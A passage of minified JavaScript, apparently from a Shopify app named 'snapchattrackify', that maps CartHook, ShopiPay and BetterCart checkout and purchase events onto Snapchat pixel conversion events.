i={original_total_price:at(t,"additional.total"),currency:at(t,"additional.currency"),total_discount:at(t,"additional.discount")};switch(it(t,"payload.content_ids")&&(o=at(t,"payload.content_ids").map((function(t){return{id:parseInt(t)}}))),it(t,"additional.items")&&at(t,"additional.items").forEach((function(t,e){o[e]&&(o[e].quantity=parseInt(t.quantity)||1,o[e].line_price=t.price||0,o[e].price=t.price||0)})),t.type){case"initialize":n.shopName=at(t,"payload.shop"),n.shopHost=at(t,"payload.origin"),n.setUser({external_id:at(t,"payload.session_id")});break;case"InitiateCheckout":n.getProductsFromBackend(o,i).then((function(){n.initiateCheckoutEvent(!0)})).catch(e.consoleLog);break;case"AddPaymentInfo":e.setCart(i),e.addPaymentInfoEvent();break;case"Purchase":case"PostPurchase":n.getProductsFromBackend(o,i).then((function(e){n.purchaseEvent(e.items,t.type)})).catch(e.consoleLog)}}}))}},{key:"cartHookAddPaymentInfoEvent",value:function(){it(window,"carthook_object.cart_data")&&(at(window,"carthook_object.cart_data"),this.addPaymentInfoEvent())}},{key:"cartHookInitiateCheckoutEvent",value:function(){if(it(window,"carthook_object.cart_data")){var t=this,e=at(window,"carthook_object.cart_data"),n=e.line_items.map((function(t){return{id:parseInt(t.id),quantity:parseInt(t.quantity)||1,variant_id:parseInt(t.variant_id),line_price:t.line_price,price:t.line_price}})),o={original_total_price:e.total_price,currency:e.currency||"USD",total_discount:e.coupon};this.getProductsFromBackend(n,o).then((function(){t.initiateCheckoutEvent()})).catch(this.consoleLog)}}},{key:"getCartHookPurchaseEventName",value:function(){var t=at(window,"chData");return t?"checkout_page"===t.last_charged_page_type?"TFX_CH_InitialPurchase":"upsell_page"===t.last_charged_page_type?"TFX_CH_UpsellPurchase":"downsell_page"===t.last_charged_page_type?"TFX_CH_DownsellPurchase":void 0:""}},{key:"cartHookPurchaseEvent",value:function(t){if(at(window,"chData.last_charged_page_type")){var e=this,n=(nt("TFX_SN_PURCHASED"),at(window,"chData.order")),i=this.getCartHookPurchaseEventName(),a=[],r=n.last_charged_line_items.map((function(t){return{id:parseInt(t.id),quantity:parseInt(t.quantity)||1,variant_id:parseInt(t.variant_id),line_price:t.price,price:t.price}})).filter((function(e){return-1===a.indexOf("".concat(e.id,":").concat(t))}));if(r.length){var c={original_total_price:"TFX_CH_InitialPurchase"==i?at(window,"chData.order.total_price"):r.reduce((function(t,e){return t+e.line_price*e.quantity}),0),currency:n.currency||"USD",total_discount:n.coupon};this.getProductsFromBackend(r,c).then((function(n){var r=n.items.map((function(e){return"".concat(e.id,":").concat(t)}));et("TFX_SN_PURCHASED",[].concat(a,o(r)).join(","),{"max-age":200}),e.purchaseEvent(n.items,i)})).catch(this.consoleLog)}else this.consoleLog("No Products, Check TFX_SN_PURCHASED")}}},{key:"cartHookViewContentEvent",value:function(){var t=this,e=at(window,"carthook_object.product")||(at(window,"carthook_object.cart_data.line_items")||[])[0];e&&this.getTagsCollections("/products/".concat(e.handle)).then((function(n){var o=t.extractTagsCollections(n);t.getProduct("/products/".concat(e.handle)).then((function(n){t.tags=o.tags,t.collections=o.collections,localStorage.setItem("tags",t.tags.join(", ")),localStorage.setItem("collections",t.collections.join(", ")),t.product=JSON.parse(n).product,t.product.price=e.line_price,t.product.variants&&t.product.variants.length&&(t.product.variants[0].price=e.line_price),t.viewContentEvent()}))})).catch(this.consoleLog)}},{key:"listenShopiPayEvents",value:function(t){switch(this.consoleLog("SHOPIPAY EVENT",JSON.stringify(t)),this.consoleLog("SHOPIPAY DATA LOADED",this.shop),t.type){case"Initialize":this.consoleLog("ShopiPay Init...");break;case m:this.shopiPayInitiateCheckoutEvent(t);break;case v:case"PostPurchase":this.shopiPayPurchaseEvent(t);break;case f:this.shopiPayViewContentEvent(t)}}},{key:"shopiPayInitiateCheckoutEvent",value:function(t){var e=this,n=t.products.map((function(t){return{id:t.product_id}}));this.getProductsFromBackend(n,this.cart).then((function(){e.initiateCheckoutEvent()})).catch(console.log)}},{key:"shopiPayPurchaseEvent",value:function(t){var e=[];t.products.forEach((function(t){t.product_id?e.push(t):t.id&&(t.product_id=t.id,e.push(t))})),t.upsellStep&&t.accept?this.purchaseEvent(e,"TFX_SHP_"+t.upsellStep+" Purchase"):this.purchaseEvent(e,"TFX_SHP_Initial Purchase")}},{key:"shopiPayViewContentEvent",value:function(t){var e=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: ShopiPay View Content Event Restricted"),e=!1);var n=this;t.products.forEach((function(t){return n.fire(f,e,n.getProductData(f,t))})),this.consoleLog("Other: ShopiPay View Content Event Fired")}},{key:"listenBetterCartEvents",value:function(t){switch(this.consoleLog("BetterCart EVENT",JSON.stringify(t)),this.consoleLog("BetterCart DATA LOADED",this.shop),t.type){case"Initialize":this.consoleLog("BetterCart Init...");break;case m:this.betterCartInitiateCheckoutEvent(t);break;case v:case"PostPurchase":this.betterCartPurchaseEvent(t);break;case f:this.betterCartViewContentEvent(t);break;case w:this.betterCartAddpaymentinfoEvent();break;case g:this.betterCartAddToCartEvent(t)}}},{key:"betterCartInitiateCheckoutEvent",value:function(t){var e=this,n=t.products.map((function(t){return{id:t.id}}));console.log(n),this.getProductsFromBackend(n,this.cart).then((function(){e.initiateCheckoutEvent(!0)})).catch(console.log)}},{key:"betterCartPurchaseEvent",value:function(t){var e=[];t.products.forEach((function(t){t.product_id?e.push(t):t.id&&(t.product_id=t.id,e.push(t))})),t.upsellStep&&t.accept?this.purchaseEvent(e,"TFX_SHP_"+t.upsellStep+" Purchase"):this.purchaseEvent(e,"TFX_SHP_Initial Purchase")}},{key:"betterCartViewContentEvent",value:function(t){var e=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: BetterCart View Content Event Restricted"),e=!1);var n=this;t.products.forEach((function(t){return n.fire(f,e,n.getProductData(f,t))})),this.consoleLog("Other: BetterCart View Content Event Fired")}},{key:"betterCartAddToCartEvent",value:function(t){this.product=t.products,this.addToCartEvent()}},{key:"betterCartAddpaymentinfoEvent",value:function(){var t=this;t.setCart(t.cart),t.addPaymentInfoEvent()}}],a&&r(i.prototype,a),c&&r(i,c),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,a,c,u,l,d,B}();window.snapchattrackify||(window.snapchattrackify=new ht,window.snapchattrackify.init())})();